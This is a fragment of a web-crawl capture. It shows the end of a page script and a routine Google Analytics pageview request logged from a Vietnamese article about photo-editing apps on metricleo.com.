"*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2136459255&t=pageview&_s=1&dl=https%3A%2F%2Fmetricleo.com%2Fmach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao%2F&ul=en-us%40posix&dt=M%C3%A1ch%20b%E1%BA%A1n%205%20app%20ch%E1%BB%89nh%20m%C3%A0u%20si%C3%AAu%20%C4%91%E1%BB%89nh%20cho%20c%C3%A1c%20t%C3%ADn%20%C4%91%E1%BB%93%20m%C3%AA%20s%E1%BB%91ng%20%E1%BA%A3o%20-%20Metric%20Leo&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=991021041&gjid=1174870020&cid=1061009761.1768825889&tid=UA-196814788-1&_gid=1011588891.1768825889&_r=1&_slc=1&gtm=45He61e1n81532SMX6v845125747za200zd845125747&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938469~116682877~116988315~117041588&z=905297495
body_size: -450
content:
2,cG-SC5Q2CD70H